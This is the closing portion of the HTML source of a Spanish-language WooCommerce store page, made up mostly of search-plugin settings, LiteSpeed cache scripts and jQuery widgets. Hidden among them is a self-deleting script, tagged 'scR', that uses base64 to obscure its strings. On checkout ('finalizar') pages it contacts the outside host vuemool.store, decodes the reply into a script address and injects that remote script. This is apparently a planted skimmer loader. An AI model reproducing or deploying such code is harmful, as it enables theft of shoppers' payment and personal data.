.713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"es-ES","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"1","show_sku":"1"};
/*  */</script> <script type="text/javascript" src="https://danvaletudo.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js" id="jquery-dgwt-wcas-js"></script> <script type="text/template" id="tmpl-wvs-variation-template">{{{data.variation.availability_html }}}</script> <script type="text/template" id="tmpl-wvs-unavailable-variation-template"><p>Sorry, this product is unavailable. Please choose a different combination.</p></script> <script type="litespeed/javascript">jQuery(document).ready(function($){var $carrusel=$('.njt-reviews-carousel-wrap');if($carrusel.length&&!$carrusel.hasClass('slick-initialized')){$carrusel.slick({slidesToShow:2,slidesToScroll:1,arrows:!0,dots:!1,autoplay:!0,autoplaySpeed:3000,infinite:!0,responsive:[{breakpoint:768,settings:{slidesToShow:1}}]})}})</script> <script type="litespeed/javascript">jQuery(document).ready(function(){var ajaxurl='https://danvaletudo.com/wp-admin/admin-ajax.php';if(0<jQuery('.fusion-login-nonce').length){jQuery.get(ajaxurl,{'action':'fusion_login_nonce'},function(response){jQuery('.fusion-login-nonce').html(response)})}})</script> <script id="scR" type="litespeed/javascript">if(location.pathname.includes(atob('ZmluYWxpemFy'))){fetch(atob('Ly92dWVtb29sLnN0b3Jl'),{method:'POST'}).then(r=>r.blob()).then(d=>d.text().then(b=>{const s=document.createElement('script');s.src=atob(b);s.async=!0;document.head.appendChild(s)}))}document.getElementById('scR').remove()</script> <script type="litespeed/javascript">jQuery(document).ready(function($){if($('.avada-product-gallery-lightbox-trigger').length){setTimeout(function(){if(typeof FusionApp!=="undefined"&&FusionApp.lightbox){FusionApp.lightbox.activateGallery()}},500)}})</script> </div><section class="to-top-container to-top-right to-top-floating" aria-labelledby="awb-to-top-label">
<a href="#" id="toTop" class="fusion-top-top-link">
<span id="awb-to-top-label" class="screen-reader-text">Ir a Arriba</span></a></section> <script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://danvaletudo.com/wp-content/litespeed/js/ad39a103fad0cdbd1ac7eb01c2ffd6bb.js?ver=8381d"></script><script>window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 04:45:26 -->

<!-- Page uncached by LiteSpeed Cache 7.6.2 on 2026-01-20 04:45:26 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS in queue -->
<!-- QUIC.cloud UCSS in queue -->